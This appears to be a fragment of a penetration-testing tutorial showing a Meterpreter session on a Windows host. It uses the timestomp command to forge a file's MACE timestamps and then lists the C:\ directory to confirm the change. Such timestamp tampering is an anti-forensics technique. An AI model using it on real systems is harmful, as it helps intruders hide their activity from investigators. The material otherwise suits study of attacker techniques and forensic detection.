 meterpreter > timestomp 1.txt -z "08/22/2013 23:46:48"
[*] Setting specific MACE attributes on 1.txt
meterpreter > timestomp 1.txt -v
[*] Showing MACE attributes for 1.txt
Modified      : 2013-08-22 23:46:48 +0800
Accessed      : 2013-08-22 23:46:48 +0800
Created       : 2013-08-22 23:46:48 +0800
Entry Modified: 2013-08-22 23:46:48 +0800
meterpreter > ls
Listing: C:\
============
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40777/rwxrwxrwx   0        dir   2013-08-22 23:39:31 +0800  $Recycle.Bin
100666/rw-rw-rw-  22       fil   2013-08-22 23:46:48 +0800  1.txt
100666/rw-rw-rw-  1        fil   2013-08-22 23:46:48 +0800  BOOTNXT
40777/rwxrwxrwx   0        dir   2013-08-22 22:48:41 +0800  Documents and Settings
40777/rwxrwxrwx   0        dir   2013-08-22 23:39:30 +0800  PerfLogs
40555/r-xr-xr-x   4096     dir   2013-08-22 21:36:16 +0800  Program Files
40777/rwxrwxrwx   4096     dir   2013-08-22 21:36:16 +0800  Program Files (x86)
40777/rwxrwxrwx   4096     dir   2013-08-22 21:36:16 +0800  ProgramData
40777/rwxrwxrwx   0        dir   2019-10-22 19:40:51 +0800  Recovery